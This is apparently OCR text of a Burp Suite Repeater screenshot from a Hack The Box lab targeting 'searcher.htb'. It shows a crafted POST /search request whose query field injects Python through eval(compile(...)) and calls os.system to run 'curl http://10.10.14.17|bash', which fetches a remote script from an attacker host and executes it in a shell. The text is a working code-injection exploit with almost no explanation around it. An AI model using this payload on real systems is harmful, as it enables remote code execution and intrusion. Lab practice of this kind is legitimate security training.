 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://searcher.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://searcher.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 167
10 Origin: http://searcher.htb
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 engine=Accuweather&query=
http%3a//127.0.0.1/debug'%2beval(compile('for+x+in+range(1)%3a\n+import+os\n+os.system("curl+http%3a//10.10.14.17%7cbash")','a','single'))%2b'
? Search... 0 matches
Response
Pretty Raw \n
1
? Search 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Done 0 bytes